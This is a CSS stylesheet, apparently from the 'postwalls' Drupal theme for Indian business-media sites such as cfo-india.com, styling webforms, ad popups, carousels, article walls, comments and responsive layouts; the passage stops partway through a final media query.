ul.bc_step_box li {
  display: block;
  width: 100%;
  float: left;
  margin: 0px;
  padding: 0px;
}
ul.bc_step_box li .block5 {
  display: block;
  border: dotted 1px #c6c9cb;
  color: #b0b3b5;
  padding: 20px 5px;
  line-height: 25px;
  font-size: 16px;
}
ul.bc_step_box li .block5 span {
  display: block;
  margin: 0px 10px 0px 0px;
  padding: 0;
  float: left;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: solid 1px #b0b3b5;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
}
ul.bc_step_box li.select {
  color: #333;
  border-right: 3px solid #333;
}
ul.bc_step_box li.select .block5 {
  color: #333;
  border: none;
  background: #eee;
}
ul.bc_step_box li.select .block5 span {
  color: #333;
  border: solid 1px #333;
}
ul.bc_step_box li.select .block5 span.ss {
  background: url(/sites/all/themes/postwalls/images/step_arrow.png) center 7px no-repeat;
}
.steps_form {
  display: block;
  margin: 20px 0px 20px 0px;
  padding: 0;
}
.steps_form .form_box {
  display: block;
  margin: 5px 0px;
  padding: 0;
}
.form_box2 {
  display: block;
  margin: 5px 80px 5px 20px;
  padding: 0;
}
.form_box2 label {
  text-align: right;
  padding: 5px 10px;
}
.steps_form .form_box label {
  text-align: right;
  padding: 5px 10px;
}
.steps_box {
  display: block;
  margin: 50px 0px;
  padding: 10px 0px;
  border-top: solid 1px #d6dbde;
}
.steps_box .next_step {
  display: block;
  text-align: right;
}
.steps_box .next_step span {
  padding: 5px 10px 5px 0px;
  display: inline-block;
}
.steps_box .next_step button {
  font-size: 18px;
}
.profile-1 {
  background: #fff;
  margin-left: -15px;
  margin-right: 20px;
  padding-bottom: 15px;
}
.profile-fullname-title {
  text-transform: capitalize;
}
.profile-overview {
  padding-top: 10px;
}
.profile-overview p {
  font-size: 14px;
  line-height: 24px;
}
.profile-full-width-img {
  width: 100%;
}
.profile-full-width-img img {
  width: 100px;
  height: 100px !important;
}
@media (max-width: 767px) {
  .owl-controls .owl-buttons .owl-prev,
  .owl-controls .owl-buttons .owl-next {
    top: 30% !important;
  }
  .Mob-Search {
    display: block !important;
  }
  #block-search-form {
    display: none !important;
  }
  .post-items ul li:last-child {
    clear: both;
    margin-top: 10px;
  }
  .post-items ul li:last-child div.widgets-element-horizontal {
    margin-right: 20px;
    width: 25%;
  }
  .post-items ul li:last-child .webform-client-form input[type="text"],
  .post-items ul li:last-child .webform-client-form input[type="email"],
  .post-items ul li:last-child .webform-client-form textarea,
  .post-items ul li:last-child .webform-client-form select {
    width: 100% !important;
  }
  .post-items ul li:last-child .webform-client-form {
    padding: 0px !important;
  }
  #widgets-element-socialmedia_addthis-addthis-counter.widgets.widgets-element.widgets-element-horizontal.widgets-style-horizontal
.profile .field-name-field-full-name .profile-name {
    margin: 5px 0;
  }
  form#webform-client-form-4247 .webform-component {
    width: 100%;
  }
  .footer-bottom-left {
    margin: 0 0 15px !important;
    width: 100% !important;
  }
  .footer-left {
    width: 100% !important;
  }
  .footer-logo {
    margin-right: 3.6% !important;
  }
}
@media (min-width: 768px) and (max-width: 990px) {
  .footer-left {
    width: 57.9% !important;
  }
}
.postgr .checkbox {
  width: 50%;
  float: left;
  display: block;
  margin: 0;
  padding-bottom: 10px;
  font-size: 16px;
  line-height: 24px;
}
.postgr .checkbox .form-checkbox {
  width: 20px;
  height: 20px;
}
.postgr .checkbox label {
  margin-left: 15px;
}
#salary-calculator-about {
  display: block;
  margin: 20px 0px;
}
#salary-calculator-about h3 {
  margin-top: 0px;
  margin-bottom: 20px;
}
.taxonomy-term.vocabulary-csoforum-section h2,
.taxonomy-term.vocabulary-cfo-section h2,
.taxonomy-term.vocabulary-itnext-section h2,
.vocabulary-igovernment-section h2,
.vocabulary-edu-leaders-section h2,
.vocabulary-section h2 {
  display: inline;
  font-size: 13px;
  line-height: 12px;
}
.taxonomy-term.vocabulary-csoforum-section,
.taxonomy-term.vocabulary-cfo-section,
.taxonomy-term.vocabulary-itnext-section,
.vocabulary-igovernment-section,
.vocabulary-edu-leaders-section,
.vocabulary-section {
  display: inline;
}
.expanded.dropdown:hover ul {
  display: block;
}
.dropdown-toggle:hover,
li a:hover {
  background: #eeeeee !important;
  border-color: #0088cc !important;
}
.headertopright {
  padding-right: 0px !important;
}
.headertopleft {
  padding-left: 0px !important;
}
.Mob-Search {
  clear: both;
  display: none;
  margin: 5px auto;
  position: relative;
  width: 92%;
}
#block-search-form {
  display: block;
}
.webform-client-form {
  padding: 10px 20px 10px 20px;
  text-shadow: 1px 1px 1px #FFF;
}
.webform-client-form h1 {
  padding: 0px 0px 10px 40px;
  display: block;
  border-bottom: 1px solid #DADADA;
  margin: -10px -30px 30px -30px;
  color: #888;
}
.webform-client-form h1>span {
  display: block;
  font-size: 11px;
}
.webform-client-form label {
  display: block;
  margin: 0px 0px 5px;
}
.webform-client-form label>span {
  text-align: right;
  padding-right: 10px;
  margin-top: 10px;
  color: red;
  font-weight: bold;
}
.webform-client-form input[type="text"],
.webform-client-form input[type="email"],
.webform-client-form textarea,
.webform-client-form select {
  border: 1px solid #CCC;
  color: #888;
  height: 34px;
  line-height: 15px;
  margin-bottom: 16px;
  margin-right: 6px;
  margin-top: 2px;
  outline: 0 none;
  padding: 5px 0px 5px 5px;
  width: 70%;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.webform-client-form select {
  background: #FFF url(/sites/all/themes/postwalls/images/down-arrow.png) no-repeat right;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: '';
  width: 100%;
  height: 35px;
  line-height: 15px;
}
.webform-client-form textarea {
  height: 100px;
  padding: 5px 0px 0px 5px;
  width: 70%;
}
.webform-client-form .button {
  background: #FFF;
  border: 1px solid #CCC;
  padding: 10px 25px 10px 25px;
  color: #333;
  border-radius: 4px;
}
.webform-client-form .button:hover {
  color: #333;
  background-color: #EBEBEB;
  border-color: #ADADAD;
}
.webform-container-inline div,
.webform-container-inline div.form-item {
  display: inline-table;
}
.webform-datepicker select {
  width: 100px;
}
.webform-client-form .webform-container-inline.webform-component-textarea .form-textarea-wrapper {
  display: inline-block;
  width: 70%;
}
.webform-client-form .webform-container-inline.webform-component-textarea .form-textarea-wrapper textarea {
  width: 100%;
  resize: none;
}
.webform-client-form  .form-type-radio {
  display: block;
  margin: 10px;
}
.webform-client-form .form-type-radio input[type="radio"] {
  margin-top: 0px !important;
  vertical-align: middle;
}
ul.user-navigate {
  list-style: none;
  margin-left: -20px;
}
.user-navigate li {
  line-height: 30px;
  font-size: 14px;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a:hover,
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a.active {
  border-top: 4px solid #eee !important;
  color: #a82e34 !important;
  background-color: #fff !important;
}
.domain-www-cfo-india-com .navbar-default {
  background-color: #a82e34 !important;
}
.domain-www-cfo-india-com .navbar-default .navbar-nav > li > a {
  color: #fff !important;
}
table {
  border: 1px solid #cbcbcb;
  border-collapse: collapse;
  border-spacing: 0;
  empty-cells: show;
}
table caption {
  color: #000;
  font: italic 85%/1;
  padding: 1em 0;
  text-align: center;
}
table td,
table th {
  border-left: 1px solid #cbcbcb;
  border-width: 0 0 0 1px;
  font-size: inherit;
  margin: 0;
  overflow: visible;
  padding: 0.5em 1em;
}
table td:first-child,
table th:first-child {
  border-left-width: 0;
}
table thead {
  background-color: #e0e0e0;
  color: #000;
  text-align: left;
  vertical-align: bottom;
}
table td {
  background-color: transparent;
}
table td {
  border-bottom: 1px solid #cbcbcb;
}
table tbody > tr:last-child > td {
  border-bottom-width: 0;
}
table tbody > tr:last-child > td {
  border-bottom-width: 0;
}
table tbody tr:nth-child(odd) {
  background-color: #fff;
}
table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}
#overlay1 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  filter: alpha(opacity=70);
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  opacity: 0.7;
  z-index: 100000;
  display: none;
}
.cnt223 a {
  text-decoration: none;
}
.popup_ad {
  width: 100%;
  margin: 0 auto;
  display: none;
  position: fixed;
  z-index: 100001;
  top: 35%;
  left: 12%;
  margin-left: -150px;
  margin-top: -65px;
}
.cnt223 {
  min-width: 300px;
  width: 325px;
  min-height: 150px;
  margin: 0px auto;
  position: relative;
  z-index: 103;
}
.cnt223 p {
  clear: both;
  color: #555555;
  text-align: justify;
}
.cnt223 p a {
  color: #d91900;
  font-weight: bold;
}
.cnt223 .x {
  float: right;
  position: relative;
  top: 10px;
  width: 34px;
}
.cnt223 .x:hover {
  cursor: pointer;
}
ul.topNav {
  float: left;
  padding: 0;
  width: 100%;
  display: block;
}
.topNav li {
  float: left;
  display: inline-block;
  margin: 0 .1em;
  color: #555555;
  border-right: 1px solid #EEEEEE;
}
.topNav li:last-child {
  background: none;
}
.topNav li a {
  float: left;
  padding: 18px 12px 12px 6px;
  color: #555555;
  text-transform: uppercase;
  font-weight: 600;
}
#catfish_holder {
  clear: both;
}
.cat_fish_ad.fixed {
  bottom: 0;
  left: 0;
  margin: 0 auto;
  position: fixed;
  right: 0;
  width: 720px;
  z-index: 999999;
}
.cat_fish_ad {
  text-align: center;
  text-align: -webkit-center;
  text-align: -moz-center;
}
.close_fish {
  background: #000 none repeat scroll 0 0;
  border-radius: 15px;
  color: #fff;
  padding: 2px 4px;
  position: absolute;
  right: 0;
  text-align: -moz-right;
  top: -20px;
  z-index: 1;
}
.left.tinyimg_caption {
  float: left;
  margin-right: 10px;
}
.right.tinyimg_caption {
  float: right;
  margin-left: 10px;
}
.owl-item .item .slider-title {
  width: 100%;
  display: block;
}
.owl-item .item {
  position: relative;
}
.owl-item .item .slider-title > h1 {
  font-size: 18px !important;
  margin: 0;
  padding: 10px 10px 5px;
}
.slider-title > p {
  font-size: 12px;
  margin: 0;
  padding: 10px;
  line-height: 20px;
}
.owl-controls .owl-buttons .owl-prev {
  position: absolute;
  top: 40%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
  left: 10px;
  background: url("/sites/all/themes/postwalls/images/controls.png") no-repeat 0 -32px;
}
.owl-controls .owl-buttons .owl-next {
  position: absolute;
  top: 40%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
  right: 10px;
  background: url("/sites/all/themes/postwalls/images/controls.png") no-repeat -43px -32px;
}
.owl-controls .owl-buttons .owl-prev:hover {
  background-position: 0 0;
}
.owl-controls .owl-buttons .owl-next:hover {
  background-position: -43px 0;
}
.owl-controls .owl-pagination {
  display: none;
}
.statusSlides {
  float: right;
  background: #000;
  padding: 0px 8px;
  color: #fff;
  position: relative;
  top: 24px;
  z-index: 99;
}
.form-item-homepage {
  display: none;
}
#block-block-49 {
  height: 152px;
  padding: 0 2px;
}
#block-block-50 {
  padding: 0;
  margin-right: 0;
}
.footer_center_part_new .footer_center_below li {
  display: block;
  float: none;
  padding: 11px 0 16px;
  border-top: 1px dotted #988e8f;
}
.footer_center_part_new .footer_center_below li:first-child {
  border-top: none;
}
.monthmagazine {
  text-align: left;
  margin-left: 5px;
  font-size: 12px;
  float: left;
  text-transform: capitalize;
}
.download_magazine {
  float: right;
  padding: 2px 7px;
  background: #3598dc;
  color: #fff;
}
.download_magazine a {
  color: #fff;
}
.download_magazine a:hover {
  text-decoration: none;
}
.magazine_title {
  text-transform: capitalize;
}
body,
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'OpenSansLight', Arial, sans-serif;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #333333;
}
body {
  font-size: 13px;
  background: url(/sites/all/themes/postwalls/images/05-white-brick.png);
}
.page-node-61 h1,
.page-node-62 h1,
.page-node-1 h1,
.page-node-4150 h1,
.page-node-4170 h1,
.page-node-4171 h1 {
  display: none;
}
.page-node-61 .breadcrumb,
.page-node-62 .breadcrumb,
.page-node-1 .breadcrumb,
.page-node-4150 .breadcrumb,
.page-node-4170 .breadcrumb,
.page-node-4171 .breadcrumb {
  display: none;
}
.page-node-61 .region-content,
.page-node-62 .region-content,
.page-node-1 .region-content,
.page-node-4150 .region-content,
.page-node-4170 .region-content,
.page-node-4171 .region-content {
  margin-top: -21px;
}
.page-node-61 .region-content {
  margin-top: -10px;
}
#block-views-staff-members-block {
  text-align: center;
}
#block-views-staff-members-block img {
  border-radius: 500px 500px 500px 500px;
}
#block-views-staff-members-block .views-row {
  padding-top: 10px;
  padding-bottom: 20px;
}
#block-views-staff-members-block .views-field-title h3 {
  font-size: 20px;
}
#block-views-staff-members-block .views-field-body {
  color: #666666;
  font-size: 13px;
  line-height: 17px;
}
#block-webform-client-block-63 {
  margin-top: 20px;
}
#block-webform-client-block-63 #edit-submitted-your-e-mail-address {
  background-color: #FFFFFF;
  border: 1px solid #CCCCCC;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 34px;
  line-height: 1.42857;
  padding: 6px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  vertical-align: middle;
  width: 100%;
}
#block-webform-client-block-63 #edit-submitted-your-e-mail-address:focus {
  border-color: #66AFE9;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset, 0 0 8px rgba(102,175,233,0.6);
  outline: 0 none;
}
#block-webform-client-block-63 .webform-component {
  margin-bottom: 15px;
}
#block-search-form {
  background: none repeat scroll 0 0 #EEEEEE;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
  padding: 15px;
}
.footer {
  border-top: 1px solid #E5E5E5;
  color: #555555;
  margin-top: 45px;
  padding-bottom: 20px;
  padding-top: 20px;
  background-color: #000;
  font-size: 13px;
}
.footer ul {
  float: left;
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
}
.footer li {
  float: left;
  list-style-type: none;
}
.view-articles-wall,
.view-articles-wall .views-row {
  transition-duration: 0.8s;
}
.view-articles-wall .views-row {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #CCCCCC;
  box-shadow: 0 0 10px #CCCCCC;
  float: left;
  margin-bottom: 18px;
  margin-right: 10px;
  padding: 7px 7px 12px;
  text-align: center;
  width: 285px;
}
.view-articles-wall .view-content {
  transition: all ease 1s;
}
.view-articles-wall,
.view-articles-wall .views-row {
  transition-property: transform, opacity;
}
.page-container {
  padding-left: 0 !important;
}
.page-taxonomy .view-articles-wall {
  margin-left: 0;
}
.view-articles-wall {
  margin-right: -25px;
  margin-left: -15px;
  padding-left: 0px;
  padding-top: 20px;
  padding-bottom: 0px;
}
.view-articles-wall h3 {
  font-size: 17px;
  line-height: 19px;
  margin-left: 5px;
  margin-right: 5px;
  margin-top: 13px;
}
.view-articles-wall .views-field-field-wall-image img {
  max-width: 269px;
}
.view-articles-wall .views-field-body {
  margin-left: 5px;
}
.view-articles-wall .views-field-nothing-4 {
  font-size: 11px;
  opacity: 0.85;
  margin-bottom: 6px;
  text-align: left;
  margin-left: 5px;
  margin-right: 5px;
  margin-top: -6px;
}
.view-articles-wall .views-field-nothing-3 {
  margin-left: 5px;
  margin-right: 5px;
  font-size: 12px;
  color: #AAAAAA;
  margin-top: 15px;
}
.view-articles-wall .views-field-nothing-3 .fa {
  font-size: 12px;
  line-height: 1;
}
.view-articles-wall .views-field-created {
  color: #999999;
  font-size: 11px;
}
.view-articles-wall .views-field-title,
.view-articles-wall .views-field-nothing-3,
.view-articles-wall .views-field-body {
  text-align: left;
}
.region-highlighted {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #CCCCCC;
  box-shadow: 0 0 10px #CCCCCC;
  padding: 7px;
  margin-left: -15px;
  margin-right: -15px;
}
#navbar-fixed {
  position: fixed;
  top: -3600px;
  box-shadow: 0 5px 4px #AAAAAA !important;
}
#navbar-fixed.fixed-nav {
  top: -1px;
  left: 0;
  right: 0;
  z-index: 99999;
}
.no-shadow {
  box-shadow: none;
}
.page-node-1 h1 {
  display: none;
}
.page-node-1 .breadcrumb {
  display: none;
}
.pager {
  clear: both;
  display: none;
}
.header-top {
  background: #FFFFFF;
}
#navbar {
  box-shadow: 0 5px 4px #AAAAAA !important;
  border-top: 1px solid #CCCCCC;
}
.navbar-default {
  background-color: #FFFFFE;
}
.region-headertopright .block {
  float: right;
}
.navbar-collapse {
  padding-right: 0;
}
.view-social-media .views-row {
  float: left;
  text-align: center;
  margin-bottom: 0;
}
.view-social-media .views-field-field-icon-color {
  margin-bottom: -24px;
}
.view-social-media a {
  background: none repeat scroll 0 0 #FFFFFF;
  color: #333333;
  display: block;
  margin-top: -41px;
  opacity: 1;
  padding-bottom: 10px;
  padding-top: 10px;
}
.view-social-media a:hover {
  color: #FFFFFF;
  background: none repeat scroll 0 0 transparent;
}
.view-social-media .fa {
  font-size: 20px;
}
.row img {
  max-width: 100%;
  height: auto;
}
.breadcrumb {
  background-color: rgba(0,0,0,0);
  border-radius: 0;
  font-size: 11px;
  list-style: none outside none;
  margin-bottom: 6px;
  padding: 0;
}
.node-type-article .main-container {
  padding-left: 15px;
  padding-right: 15px;
}
.dropdown-menu > li > a {
  padding: 10px 20px;
}
.content-area {
  background: none repeat scroll 0 0 #FFFFFF;
  box-shadow: 0 0 10px #CCCCCC;
  padding: 15px;
}
aside {
  margin-right: -20px;
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
#navbar {
  box-shadow: 0px 0px 9px #555555;
  font-size: 13px;
}
.navbar-collapse {
  float: right;
}
.navbar-nav > li > a {
  padding-bottom: 22px;
  padding-top: 22px;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
  text-transform: uppercase;
  border-top: 4px solid rgba(0,0,0,0);
}
.clear {
  clear: both;
}
aside .block {
  margin-bottom: 15px;
}
aside .block h2 {
  border-bottom: 1px solid #EEEEEE;
  font-size: 18px;
  padding-bottom: 10px;
  text-align: left;
}
aside .block:nth-child(1) {
  margin-top: 0;
}
.region-navigation {
  display: inline-block;
  float: right;
  height: 64px;
}
.region-navigation .dropdown-toggle {
  background: none repeat scroll 0 0 #333333;
  color: #FFFFFF !important;
  padding-bottom: 23px;
}
.region-navigation .dropdown-toggle:hover {
  background: none repeat scroll 0 0 #E7E7E7;
  color: #333333 !important;
}
.region-navigation .dropdown-toggle:focus {
  color: #333333 !important;
}
.page-node-49 .region-content {
  font-size: 14px;
  line-height: 24px;
}
.node-type-article .field-name-field-image {
  text-align: center;
}
.node-type-article .field-name-field-image img {
  margin-bottom: 15px;
}
.node-type-article .node-article {
  font-size: 14px;
  line-height: 24px;
}
.node-type-article .field-name-related-articles {
  margin-top: 10px;
  padding-top: 20px;
}
.node-type-article .field-name-related-articles .block-title {
  border-bottom: 1px solid #CCCCCC;
  font-size: 24px;
  margin-bottom: 20px;
  padding-bottom: 9px;
}
.node-type-article .view-articles-wall {
  padding-bottom: 4px;
  padding-top: 0;
  padding-left: 15px;
}
.node-type-article .view-articles-wall .views-row {
  width: 271px !important;
  box-shadow: none;
  border: solid 1px #EEEEEE;
}
.node-type-article .view-articles-wall .views-row:hover {
  border: solid 1px #CCCCCC;
}
.node-type-article .view-articles-wall .views-field-field-wall-image img {
  max-width: 253px !important;
}
.node-type-article .view-articles-wall .views-row-3 {
  margin-right: 0 !important;
}
.node-type-article .field-name-post-date {
  margin-bottom: 10px;
  margin-top: 7px;
  color: #999999;
}
.node-type-article .field-name-field-tags {
  margin-bottom: 30px;
  margin-top: 20px;
  padding-left: 10px;
}
.node-type-article .field-name-field-tags .field-label {
  margin-right: 10px;
  padding-top: 5px;
}
.node-type-article .field-name-field-tags .field-item {
  background: none repeat scroll 0 0 #EEEEEE;
  float: left;
  margin-right: 10px;
  padding: 6px 10px;
  text-transform: uppercase;
}
.node-type-article .field-name-field-tags .field-item a {
  color: #333333;
}
.views-field-edit-node a {
  position: absolute;
  background: #FF0000;
  display: block;
  padding: 1px 9px;
  color: #FFFFFF;
  font-size: 12px;
  box-shadow: 0 0 4px #000000;
  opacity: 0.7;
}
#block-widgets-s-addthis-share .widgets {
  margin-right: 20px;
}
#comments h2 {
  border-bottom: 1px solid #CCCCCC;
  font-size: 24px;
  margin-bottom: -1px;
  padding-bottom: 9px;
}
#comments h2.comment-form {
  margin-bottom: 10px;
}
#comments .comment {
  border-top: 1px dashed #DDDDDD;
  margin-bottom: 12px;
  padding-left: 92px;
  padding-top: 20px;
  padding-right: 10px;
}
#comments .submitted {
  color: #999999;
  font-size: 12px;
  margin-bottom: 8px;
  margin-top: 7px;
}
#comments .user-picture {
  box-shadow: none;
  float: left;
  margin-right: 10px;
  margin-left: -92px;
}
#comments .user-picture img {
  border: 1px solid #EEEEEE;
  border-radius: 500px 500px 500px 500px;
}
#comments h3 {
  font-size: 19px;
  margin-bottom: 3px;
  margin-top: 0;
}
#comments .comment-by-node-author {
  background: none repeat scroll 0 0 #EFEFEF;
  margin-left: -15px;
  margin-right: -15px;
  padding-bottom: 10px;
  padding-left: 107px;
  padding-right: 10px;
}
#comments .indented {
  padding-left: 92px;
}
#comments .indented .comment {
  border-top: 1px dashed #DDDDDD;
  margin-bottom: 12px;
  padding-left: 112px;
  padding-top: 20px;
}
#comments .indented .comment-by-node-author {
  background: none repeat scroll 0 0 #EFEFEF;
  margin-left: 0;
  padding-bottom: 8px;
  padding-right: 11px;
}
#logo-mobile {
  display: none;
}
.field-name-author-block {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  margin-top: 24px;
  padding: 16px 0 20px;
}
.field-name-author-block .block-title {
  border-bottom: 1px solid #CCCCCC;
  font-size: 24px;
  margin-bottom: 20px;
  padding-bottom: 9px;
}
.field-name-author-block .views-field-field-full-name h4 {
  font-size: 27px;
  font-weight: lighter;
  margin-bottom: 4px;
}
.field-name-author-block .view-content {
  padding-left: 20px;
  padding-right: 20px;
}
.field-name-author-block .views-field-field-image {
  float: left;
  margin-right: 10px;
  margin-left: 0;
  padding-left: 0 !important;
}
.field-name-author-block .views-field-field-image img {
  border: 1px solid #EEEEEE;
  border-radius: 500px 500px 500px 500px;
}
.field-name-author-block .views-field {
  padding-left: 115px;
}
aside {
  color: #666666;
}
aside img {
  border: solid 1px #CCCCCC;
  max-width: 100%;
}
aside h6 {
  color: #999999;
}
aside a {
  color: #666666;
}
.view-sidebar-ad-125x125 .views-row {
  float: left;
  margin-bottom: 11px;
  margin-right: 11px;
}
.view-sidebar-ad-125x125 .views-row:nth-child(2n) {
  margin-right: 0 !important;
}
.view-popular-sidebar-blocks img {
  float: left;
  margin-right: 10px;
}
.view-popular-sidebar-blocks .views-row {
  border-bottom: 1px dashed #CCCCCC;
  clear: both;
  margin-bottom: 5px;
  padding-bottom: 10px;
}
.view-popular-sidebar-blocks .views-row-last {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.view-popular-sidebar-blocks h4 {
  font-size: 13px;
  line-height: 16px;
}
.view-popular-sidebar-blocks .views-field-nothing {
  font-size: 11px;
}
.one-sidebar .view-articles-wall .views-row {
  width: 281px;
}
.one-sidebar .view-articles-wall .views-field-field-wall-image img {
  max-width: 265px;
}
.taxonomy-header {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #CCCCCC;
  box-shadow: 0 0 10px #CCCCCC;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 15px;
}
.taxonomy-header h1 {
  font-size: 40px;
  text-align: center;
}
@media (min-width: 1200px) {
  .content-area-container {
    width: 1170px;
  }
  #block-menu-menu-upper-menu ul.menu li {
    display: inline-block;
    font-size: 12px;
  }
  #block-menu-menu-upper-menu ul.menu li a {
    border-right: 1px solid #999;
    color: #333333;
    font-size: 11px;
    margin-top: 14px;
    padding: 0 8px 0 0;
    margin-right: 5px;
  }
  #block-menu-menu-upper-menu ul.menu li a:hover {
    background: none repeat scroll 0 0 transparent;
    text-decoration: underline;
  }
  #block-menu-menu-upper-menu ul.menu li.last a {
    border-right: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  aside img {
    max-width: 213px !important;
  }
  .node-type-article .view-articles-wall .views-row {
    width: 221px !important;
  }
  .node-type-article .view-articles-wall .views-field-field-wall-image img {
    max-width: 205px !important;
  }
  #block-menu-menu-upper-menu ul.menu li {
    display: inline-block;
    font-size: 12px;
  }
  #block-menu-menu-upper-menu ul.menu li a {
    border-right: 1px solid #999;
    color: #333333;
    font-size: 11px;
    margin-top: 14px;
    padding: 0 10px 0 0;
    margin-right: 8px;
  }
  #block-menu-menu-upper-menu ul.menu li a:hover {
    background: none repeat scroll 0 0 transparent;
    text-decoration: underline;
  }
  #block-menu-menu-upper-menu ul.menu li.last a {
    border-right: none;
  }
  .view-articles-wall .views-row {
    width: 235px;
  }
  .view-articles-wall .views-field-field-wall-image img {
    max-width: 219px;
  }
  #block-widgets-s-addthis-share {
    border-left: none;
    float: none;
    padding-left: 0;
    width: 100%;
  }
  #block-widgets-s-addthis-share .widgets {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  .one-sidebar .view-articles-wall .views-row {
    width: 231px;
  }
  .one-sidebar .view-articles-wall .views-field-field-wall-image img {
    max-width: 215px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #block-menu-menu-upper-menu ul.menu li {
    display: inline-block;
    font-size: 12px;
  }
  #block-menu-menu-upper-menu ul.menu li a {
    border-right: 1px solid #999;
    color: #333333;
    font-size: 11px;
    margin-top: 14px;
    padding: 0 10px 0 0;
    margin-right: 8px;
  }
  #block-menu-menu-upper-menu ul.menu li a:hover {
    background: none repeat scroll 0 0 transparent;
    text-decoration: underline;
  }
  #block-menu-menu-upper-menu ul.menu li.last a {
    border-right: none;
  }
  .logo {
    display: none !important;
  }
  #logo-mobile.logo {
    display: block !important;
  }
  body.navbar-is-fixed-top {
    padding-top: 129px !important;
  }
  #navbar .navbar-header,
  #navbar-fixed .navbar-header {
    float: none;
    text-align: center;
  }
  #navbar .container .logo,
  #navbar .container #logo-mobile,
  #navbar-fixed .container .logo,
  #navbar-fixed .container #logo-mobile {
    display: block;
    float: none !important;
  }
  #navbar .container .logo img,
  #navbar .container #logo-mobile img,
  #navbar-fixed .container .logo img,
  #navbar-fixed .container #logo-mobile img {
    max-height: 52px;
    width: auto;
  }
  #navbar .navbar-collapse,
  #navbar-fixed .navbar-collapse {
    float: none;
  }
  #navbar .region-navigation,
  #navbar-fixed .region-navigation {
    display: inline-block;
    float: right;
    margin-bottom: -4px;
  }
  .view-articles-wall .views-row {
    width: 243px;
  }
  .view-articles-wall .views-field-field-wall-image img {
    max-width: 227px;
  }
  .navbar-nav > li {
    display: inline-block;
    float: none;
  }
  ul.navbar-nav {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
  }
  aside img {
    max-width: 158px !important;
  }
  .one-sidebar .view-articles-wall .views-row {
    width: 269px;
  }
  .one-sidebar .view-articles-wall .views-field-field-wall-image img {
    max-width: 253px;
  }
  .dropdown-menu {
    text-align: left;
  }
  .view-popular-sidebar-blocks .views-field-field-image {
    text-align: center;
  }
  .view-popular-sidebar-blocks img {
    float: none;
    margin-top: 7px;
  }
  .node-type-article .view-articles-wall .views-row {
    width: 166px !important;
  }
  .node-type-article .view-articles-wall .views-field-field-wall-image img {
    max-width: 150px !important;
  }
}
@media (max-width: 767px) {
  .headertopleft {
    display: none;
  }
  .logo {
    display: none !important;
  }
  #logo-mobile.logo {
    display: block !important;
  }
  #block-widgets-s-addthis-share {
    border-left: none;
    float: none;
    padding-left: 0;
    width: 100%;
  }
  #block-widgets-s-addthis-share .widgets {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  #block-widgets-s-addthis-share #footer_cont2 {
    float: none;
    width: 100%;
  }
  .navbar-collapse {
    float: none;
  }
  .navbar-toggle {
    margin-top: 15px;
  }
  .region-navigation {
    clear: both;
    display: block;
    float: none;
    height: auto;
  }
  .navbar-nav > li > a {
    padding-bottom: 8px;
    padding-top: 8px;
  }
  .navbar-nav.secondary {
    border-top: 1px dashed #CCCCCC;
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    width: 100%;
  }
  .navbar-nav.secondary li a {
    padding: 8px 0;
  }
  .region-navigation ul.navbar-nav {
    margin-left: 0;
    width: 100%;
  }
  .region-navigation .dropdown-toggle {
    background: none repeat scroll 0 0 #333333;
    color: #FFFFFF !important;
    padding-bottom: 23px;
    padding-top: 20px;
    text-align: center;
  }
  #block-widgets-s-addthis-share {
    border-left: none;
    float: none;
    padding-left: 0;
    width: 100%;
  }
  #block-widgets-s-addthis-share .widgets {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  .view-articles-wall {
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 0;
    padding-left: 0;
    padding-top: 20px;
    width: 594px;
  }
  .page-container {
    padding-left: 15px !important;
  }
  aside {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 15px;
    padding: 15px;
  }
  .view-sidebar-ad-125x125 .views-row:nth-child(2n) {
    margin-right: 10px !important;
  }
  .field-name-author-block .views-field-field-image {
    float: none;
    margin-left: auto;
    margin-right: auto;
    padding-left: 0 !important;
    text-align: center;
  }
  .field-name-author-block .views-field {
    padding-left: 0;
  }
  .node-type-article .view-articles-wall {
    padding-bottom: 4px;
    padding-left: 0;
    padding-top: 0;
  }
  #comments .indented {
    padding-left: 0;
  }
